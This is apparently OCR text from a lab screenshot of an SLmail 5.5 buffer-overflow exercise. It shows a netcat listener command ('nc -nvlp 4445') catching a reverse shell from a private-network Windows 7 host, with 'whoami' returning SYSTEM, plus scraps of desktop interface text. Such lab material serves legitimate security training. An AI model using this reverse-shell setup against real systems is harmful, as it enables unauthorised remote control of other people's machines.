 kali@kali:~/bo...nts/slmail_5.5
nc -nvlp 4445
kali@kali ~ nc -nvlp 4445
listening on [any] 4445 ...
connect to [10.10.2.6] from (UNKNOWN) [10.10.2.4] 49216
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reser
C:\Program Files\SLmail\System>
C:\Program Files\SLmail\System>whoami
whoami
nt authority\system
C:\Program Files\SLmail\System>
buffer = "A"
FreeRDP:10.10.2.4
BVRP Software POP3 Server on Local Machine [testPC.com]
Users Options System Connection Method Routing Options Logging Timing
Access Control About...
Stop
Pause
Start
OK Cancel Apply
7:30 PM
5/26/2021